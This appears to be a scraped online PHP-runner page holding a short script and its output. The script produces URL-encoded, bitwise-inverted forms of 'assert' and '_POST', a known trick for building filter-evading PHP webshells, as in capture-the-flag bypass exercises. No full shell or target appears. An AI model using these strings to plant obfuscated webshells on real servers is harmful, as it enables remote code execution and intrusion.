 点击运行 PHP 在线工具 清空 邮件反馈
1 <?php
2 $a=urlencode(~('assert'));
3 $b=urlencode(~('_POST'));
4 echo $a;
5 echo "\n";
6 echo $b;
7
8
9 ?>
%9E%8C%8C%9A%8D%8B
%A0%AF%B0%AC%AB